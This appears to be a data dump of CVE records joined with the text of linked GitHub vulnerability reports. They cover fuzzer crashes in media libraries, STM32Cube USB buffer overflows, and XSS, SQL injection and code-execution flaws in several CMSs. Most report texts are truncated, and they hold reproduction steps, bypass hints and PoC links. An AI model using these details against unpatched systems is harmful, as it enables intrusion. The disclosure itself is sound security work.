"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/6170024568f4dda310e98ef7508477b425c58d09"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1263 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit `987169b` on master) due to a null pointer dereference bug on function ilst_item_Read (box_code_apple.c:119).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_npd_ilst_item_Read
Command: MP4Box -info $PoC
~~~
[iso file] Read Box type ... | Runtime error: member access within null pointer of type 'struct GF_Box' | https://api.github.com/repos/gpac/gpac/issues/1263/comments | 1 | 2019-07-05T22:47:55Z | 2019-07-07T15:57:03Z | https://github.com/gpac/gpac/issues/1263 | 464,790,539 | 1,263 | 2,228 |
CVE-2020-19490 | 2021-07-21T18:15:08.993 | tinyexr 0.9.5 has a integer overflow over-write in tinyexr::DecodePixelData in tinyexr.h, related to OpenEXR code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/syoyo/tinyexr/commit/a685e3332f61cd4e59324bf3f669d36973d64270"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinyexr_project:tinyexr:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "6839BA33-4B4D-413F-8E81-0C4F9784EBBB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"190"
] | 190 | https://github.com/syoyo/tinyexr/issues/124 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"syoyo",
"tinyexr"
] | Hi,
Our fuzzer found a crash on tinyexr (the latest commit `2a5eac4` on master). I use your command to compile tinyexr as mentioned in [#101](https://github.com/syoyo/tinyexr/issues/101) (clang++ version 4.0.0, Ubuntu 16.04 64 bit).
PoC: https://github.com/strongcourage/PoCs/blob/master/tinyexr_2a5eac4/PoC_iw_DecodeP... | Crash on DecodePixelData | https://api.github.com/repos/syoyo/tinyexr/issues/124/comments | 0 | 2019-07-07T06:43:59Z | 2019-07-07T07:59:09Z | https://github.com/syoyo/tinyexr/issues/124 | 464,920,962 | 124 | 2,229 |
CVE-2020-19491 | 2021-07-21T18:15:09.030 | There is an invalid memory access bug in cgif.c that leads to a Segmentation fault in sam2p 0.49.4. A crafted input will lead to a denial of service or possibly unspecified other impact. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pts/sam2p/commit/1d62cf8964bfcafa6561c4c3bb66d4aa4c529a73"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sam2p_project:sam2p:0.49.4:*:*:*:*:*:*:*",
"matchCriteriaId": "EE79927B-648D-46F8-ACDF-5E96440FDD02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"787"
] | 787 | https://github.com/pts/sam2p/issues/67 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pts",
"sam2p"
] | Hi,
I found a crash in the function CGIF::AddExtensionBlock on the latest commit `cafd4b8` of master. It seems that it is due to an incomplete patch of [#36](https://github.com/pts/sam2p/issues/36).
PoC: https://github.com/strongcourage/PoCs/blob/master/sam2p_cafd4b8/PoC_segv
Command: sam2p $PoC /tmp/out.bmp
... | SEGV in CGIF::AddExtensionBlock (cgif.c:470) | https://api.github.com/repos/pts/sam2p/issues/67/comments | 2 | 2019-07-18T11:15:24Z | 2021-07-27T10:12:51Z | https://github.com/pts/sam2p/issues/67 | 469,711,369 | 67 | 2,230 |
CVE-2020-19497 | 2021-07-21T18:15:09.097 | Integer overflow vulnerability in Mat_VarReadNextInfo5 in mat5.c in tbeu matio (aka MAT File I/O Library) 1.5.17, allows attackers to cause a Denial of Service or possibly other unspecified impacts. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/tbeu/matio/commit/5fa49ef9fc4368fe3d19b5fdaa36d8fa5e7f4606"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matio_project:matio:1.5.17:*:*:*:*:*:*:*",
"matchCriteriaId": "BA202CA9-93FA-4D2E-8968-0A2748AC055D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"190"
] | 190 | https://github.com/tbeu/matio/issues/121 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"tbeu",
"matio"
] | Hi,
I found a crash in mat5.c:4983 (the latest commit `bcf0447` on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/matio_bcf0447/PoC_segv_Mat_VarReadNextInfo5
Command: matdump $PoC
ASAN says:
~~~
==17186==ERROR: AddressSanitizer: SEGV on unknown address 0x60210000efcf (pc 0x7ff5bd4a42ce bp 0x7ffd8... | SEGV in mat5.c:4983 | https://api.github.com/repos/tbeu/matio/issues/121/comments | 2 | 2019-07-27T07:03:07Z | 2021-07-26T18:09:11Z | https://github.com/tbeu/matio/issues/121 | 473,607,751 | 121 | 2,231 |
CVE-2020-19499 | 2021-07-21T18:15:09.167 | An issue was discovered in heif::Box_iref::get_references in libheif 1.4.0, allows attackers to cause a Denial of Service or possibly other unspecified impact due to an invalid memory read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/commit/f7399b62d7fbc596f1b2871578c1d2053bedf1dd"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libheif:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6F0C81ED-3820-41B5-8DB0-36E2BC6D993C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"125"
] | 125 | https://github.com/strukturag/libheif/issues/138 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libheif"
] | Hi,
I found a bug on the latest commit fd0c01d on master.
PoC: https://github.com/strongcourage/PoCs/blob/master/libheif_fd0c01d/PoC_segv_box.cc:2408
Command: examples/heif-convert $PoC /tmp/out.png
ASAN says:
~~~
==16874==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000050 (pc 0x00000048143c bp 0x7... | SEGV in box.cc:2408 | https://api.github.com/repos/strukturag/libheif/issues/138/comments | 2 | 2019-07-28T00:11:00Z | 2021-07-26T15:04:36Z | https://github.com/strukturag/libheif/issues/138 | 473,690,024 | 138 | 2,232 |
CVE-2021-34259 | 2021-07-22T20:15:08.150 | A buffer overflow vulnerability in the USBH_ParseCfgDesc() function of STMicroelectronics STM32Cube Middleware v1.8.0 and below allows attackers to execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/STMicroelectronics/STM32CubeH7/issues/76"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:st:stm32cube_middleware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "11CDA8A4-121C-4623-ABA4-7546AB3F1406",
"versionEndExcluding": null,
"versionEndIncluding": "1.8.0",
"versionStar... | [
"120"
] | 120 | https://github.com/STMicroelectronics/STM32CubeH7/issues/76 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"STMicroelectronics",
"STM32CubeH7"
] | **Describe the set-up**
- Software:
- STM32Cube MCU & MPU Packages
- Version:
- STM32Cube_FW_H7_V1.8.0
- Verification Hardware Platform:
- STM32H7B3
**Describe the bug**
- Function:
- static void USBH_ParseCfgDesc(USBH_CfgDescTypeDef *cfg_desc, uint8_t *buf, uint16_t length)
- Location:
- https://g... | No validity checking on the variable cfg_desc->wTotalLength | https://api.github.com/repos/STMicroelectronics/STM32CubeH7/issues/76/comments | 3 | 2020-10-14T22:38:58Z | 2022-03-14T16:26:11Z | https://github.com/STMicroelectronics/STM32CubeH7/issues/76 | 721,840,891 | 76 | 2,233 |
CVE-2021-34260 | 2021-07-22T20:15:08.183 | A buffer overflow vulnerability in the USBH_ParseInterfaceDesc() function of STMicroelectronics STM32Cube Middleware v1.8.0 and below allows attackers to execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/STMicroelectronics/STM32CubeH7/issues/83"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:st:stm32cube_middleware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "11CDA8A4-121C-4623-ABA4-7546AB3F1406",
"versionEndExcluding": null,
"versionEndIncluding": "1.8.0",
"versionStar... | [
"120"
] | 120 | https://github.com/STMicroelectronics/STM32CubeH7/issues/83 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"STMicroelectronics",
"STM32CubeH7"
] | **Describe the set-up**
- Software:
- STM32Cube MCU & MPU Packages
- Version:
- STM32Cube_FW_H7_V1.8.0
- Verification Hardware Platform:
- STM32H7B3
**Describe the bug**
- Function:
- static void USBH_ParseInterfaceDesc(USBH_InterfaceDescTypeDef *if_descriptor, uint8_t *buf)
- Location:
- https:... | Buffer Overflow due to the variable if_descriptor->bLength | https://api.github.com/repos/STMicroelectronics/STM32CubeH7/issues/83/comments | 2 | 2020-10-14T23:17:15Z | 2022-03-14T16:27:28Z | https://github.com/STMicroelectronics/STM32CubeH7/issues/83 | 721,855,759 | 83 | 2,234 |
CVE-2021-34262 | 2021-07-22T20:15:08.253 | A buffer overflow vulnerability in the USBH_ParseEPDesc() function of STMicroelectronics STM32Cube Middleware v1.8.0 and below allows attackers to execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/STMicroelectronics/STM32CubeH7/issues/81"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:st:stm32cube_middleware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "11CDA8A4-121C-4623-ABA4-7546AB3F1406",
"versionEndExcluding": null,
"versionEndIncluding": "1.8.0",
"versionStar... | [
"120"
] | 120 | https://github.com/STMicroelectronics/STM32CubeH7/issues/81 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"STMicroelectronics",
"STM32CubeH7"
] | **Describe the set-up**
- Software:
- STM32Cube MCU & MPU Packages
- Version:
- STM32Cube_FW_H7_V1.8.0
- Verification Hardware Platform:
- STM32H7B3
**Describe the bug**
- Function:
- static void USBH_ParseEPDesc(USBH_EpDescTypeDef *ep_descriptor, uint8_t *buf)
- Location:
- https://github.com/... | No checking if ep_descriptor->wMaxPacketSize is greater than zero | https://api.github.com/repos/STMicroelectronics/STM32CubeH7/issues/81/comments | 2 | 2020-10-14T22:57:52Z | 2022-03-14T16:27:11Z | https://github.com/STMicroelectronics/STM32CubeH7/issues/81 | 721,848,148 | 81 | 2,235 |
CVE-2021-26799 | 2021-07-23T11:15:08.820 | Cross Site Scripting (XSS) vulnerability in admin/files/edit in Omeka Classic <=2.7 allows remote attackers to inject arbitrary web script or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/omeka/Omeka/commit/08bfdf470e234edb68e5307a2fef8c899d89256c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:omeka:omeka:*:*:*:*:*:*:*:*",
"matchCriteriaId": "719CA2A5-8213-4BC5-9A3B-F4CFBFDB6C45",
"versionEndExcluding": null,
"versionEndIncluding": "2.7",
"versionStartExcluding": n... | [
"79"
] | 79 | https://github.com/omeka/Omeka/issues/935 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"omeka",
"Omeka"
] | Hello Omeka Team!
I was looking through your application (V2.7.1), and I discovered a stored XSS bug at "admin/files/edit".
While most of the pages filter out tags that are not in the whitelist when "Use HTML" is on, "admin/files/edit" seems to allow them. My guess is that this is not the expected behavior?
**P... | Stored XSS in the admin/files/edit page | https://api.github.com/repos/omeka/Omeka/issues/935/comments | 2 | 2021-02-03T18:18:22Z | 2021-02-03T19:33:29Z | https://github.com/omeka/Omeka/issues/935 | 800,579,185 | 935 | 2,236 |
CVE-2021-25808 | 2021-07-23T20:15:08.080 | A code injection vulnerability in backup/plugin.php of Bludit 3.13.1 allows attackers to execute arbitrary code via a crafted ZIP file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1298"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.13.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2073F4B1-16F9-491D-A54E-5A1CBE9ED6F7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"94"
] | 94 | https://github.com/bludit/bludit/issues/1298 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | Hi,I found a code execution vulnerability in Bludit v3.13.1 admin panel
the path is bl-plugins/backup/plugin.php
**1, Log in to the admin panel**

**2, Click the backups button**

{
global $layout;
global $DB;
global $website;
$out = '';
$item = new block();
... | Multiple SQL Injection Vulnerabilities Identified in the latest version (v2.9.4 r1561) | https://api.github.com/repos/NavigateCMS/Navigate-CMS/issues/26/comments | 1 | 2021-07-22T04:24:26Z | 2021-07-24T06:37:20Z | https://github.com/NavigateCMS/Navigate-CMS/issues/26 | 950,289,292 | 26 | 2,238 |
CVE-2020-23234 | 2021-07-26T20:15:08.323 | Cross Site Scripting (XSS) vulnerabiity exists in LavaLite CMS 5.8.0 via the Menu Blocks feature, which can be bypassed by using HTML event handlers, such as "ontoggle,". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/LavaLite/cms/issues/320"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lavalite:lavalite:5.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B3D6757B-5BF4-402B-9A71-D79B460EC3C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/LavaLite/cms/issues/320 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"LavaLite",
"cms"
] | Describe the bug
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Menu Blocks" feature. This was can be bypassed by using HTML event handlers, such as "ontoggle".
To Reproduce
Steps to reproduce the behavior:
1. Log into the /admin
2. Go to "/admin/block/block"
... | Cross Site Scripting Vulnerability on "Blocks Links" feature in LavaLite 5.8.0 | https://api.github.com/repos/LavaLite/cms/issues/320/comments | 0 | 2020-05-21T02:42:23Z | 2020-05-21T02:42:23Z | https://github.com/LavaLite/cms/issues/320 | 622,205,824 | 320 | 2,239 |
CVE-2020-23238 | 2021-07-26T20:15:08.353 | Cross Site Scripting (XSS) vulnerability in Evolution CMS 2.0.2 via the Document Manager feature. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/evolution-cms/evolution/issues/1473"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:evo:evolution_cms:2.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C327BB7C-09EF-45BD-B0D3-D2266647A597",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/evolution-cms/evolution/issues/1473 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"evolution-cms",
"evolution"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Reflected XSS vulnerability in the "Document Manager" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the /manager
2. Go to "Doc Manager" on Modules
 vulnerability in Textpattern CMS 4.8.1 via Custom fields in the Menu Preferences feature. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/textpattern/textpattern/issues/1495"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:textpattern:textpattern:4.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8C8A2AA8-8B4D-432F-8FBF-AB3EEA8EA000",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/textpattern/textpattern/issues/1495 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"textpattern",
"textpattern"
] | ### Expected behaviour
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Menu Preferences" feature.
### Impact
Commonly include transmitting private data, like cookies or other session information, to the attacker, redirecting the victim to web content controlled by the a... | Cross Site Scripting Vulnerability on "Menu Preferences" feature in Textpattern v4.8.1 | https://api.github.com/repos/textpattern/textpattern/issues/1495/comments | 2 | 2020-06-08T04:30:19Z | 2020-06-09T00:36:29Z | https://github.com/textpattern/textpattern/issues/1495 | 634,116,218 | 1,495 | 2,241 |
CVE-2020-23242 | 2021-07-26T21:15:16.657 | Cross Site Scripting (XSS) vulnerability in NavigateCMS 2.9 when performing a Create or Edit via the Tools feature. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/NavigateCMS/Navigate-CMS/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:naviwebs:navigatecms:2.9:*:*:*:*:*:*:*",
"matchCriteriaId": "54FE5CDA-77C7-441D-A61C-FF8171A1DF30",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/NavigateCMS/Navigate-CMS/issues/16 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"NavigateCMS",
"Navigate-CMS"
] | **Expected behaviour**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Tools" feature.
**Impact**
Commonly include transmitting private data, like cookies or other session information, to the attacker, redirecting the victim to web content controlled by the attacker, or perfo... | Cross Site Script Vulnerability on "Tools" feature in NavigateCMS 2.9 | https://api.github.com/repos/NavigateCMS/Navigate-CMS/issues/16/comments | 2 | 2020-06-18T10:57:00Z | 2020-06-18T11:39:40Z | https://github.com/NavigateCMS/Navigate-CMS/issues/16 | 641,112,097 | 16 | 2,242 |
CVE-2020-23243 | 2021-07-26T21:15:16.693 | Cross Site Scripting (XSS) vulnerability in NavigateCMS NavigateCMS 2.9 via the name="wrong_path_redirect" feature. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/NavigateCMS/Navigate-CMS/issues/18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:naviwebs:navigatecms:2.9:*:*:*:*:*:*:*",
"matchCriteriaId": "54FE5CDA-77C7-441D-A61C-FF8171A1DF30",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/NavigateCMS/Navigate-CMS/issues/18 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"NavigateCMS",
"Navigate-CMS"
] | **Expected behaviour**
An authenticated malicious user can take advantage of a Reflected XSS vulnerability in the **name="wrong_path_redirect"** feature.
Impact
Commonly include transmitting private data, like cookies or other session information, to the attacker, redirecting the victim to web content controlled by ... | Cross Site Script Vulnerability NavigateCMS 2.9 | https://api.github.com/repos/NavigateCMS/Navigate-CMS/issues/18/comments | 1 | 2020-06-19T04:12:30Z | 2020-06-19T07:15:02Z | https://github.com/NavigateCMS/Navigate-CMS/issues/18 | 641,690,547 | 18 | 2,243 |
CVE-2020-18428 | 2021-07-26T22:15:08.187 | tinyexr commit 0.9.5 was discovered to contain an array index error in the tinyexr::SaveEXR component, which can lead to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ChijinZ/security_advisories/tree/master/tinyexr_65f9859"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinyexr_project:tinyexr:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "6839BA33-4B4D-413F-8E81-0C4F9784EBBB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"129"
] | 129 | https://github.com/syoyo/tinyexr/issues/109 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"syoyo",
"tinyexr"
] | I build tinyexr with clang and address sanitizer. When testcase (see: https://github.com/ChijinZ/security_advisories/blob/master/tinyexr_65f9859/crashes/out-of-range-in-tinyexr.h:13107) is input into test_tinyexr (command: ./test_tinyexr testcase), a out-of-range has triggered.
(gdb) bt
#0 __GI_raise (sig=... | ## Out-of-range in function tinyexr::SaveEXR tinyexr.h:13107 | https://api.github.com/repos/syoyo/tinyexr/issues/109/comments | 0 | 2019-03-05T02:30:27Z | 2019-03-05T07:55:11Z | https://github.com/syoyo/tinyexr/issues/109 | 417,084,649 | 109 | 2,244 |
CVE-2020-18430 | 2021-07-26T22:15:08.223 | tinyexr 0.9.5 was discovered to contain an array index error in the tinyexr::DecodeEXRImage component, which can lead to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ChijinZ/security_advisories/tree/master/tinyexr_65f9859"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinyexr_project:tinyexr:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "6839BA33-4B4D-413F-8E81-0C4F9784EBBB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"129"
] | 129 | https://github.com/syoyo/tinyexr/issues/108 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"syoyo",
"tinyexr"
] | I build tinyexr with clang and address sanitizer. When testcase (see: https://github.com/ChijinZ/security_advisories/blob/master/tinyexr_65f9859/crashes/out-of-memory-in-tinyexr.h:11046) is input into test_tinyexr (command: ./test_tinyexr testcase), a out-of-memory has triggered.
==28640==ERROR: AddressSanitizer... | ## Out-of-memory in function tinyexr::DecodeEXRImage tinyexr.h:11046 | https://api.github.com/repos/syoyo/tinyexr/issues/108/comments | 0 | 2019-03-05T02:30:06Z | 2019-03-05T07:55:07Z | https://github.com/syoyo/tinyexr/issues/108 | 417,084,555 | 108 | 2,245 |
CVE-2021-23418 | 2021-07-29T18:15:07.727 | The package glances before 3.2.1 are vulnerable to XML External Entity (XXE) Injection via the use of Fault to parse untrusted XML data, which is known to be vulnerable to XML attacks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
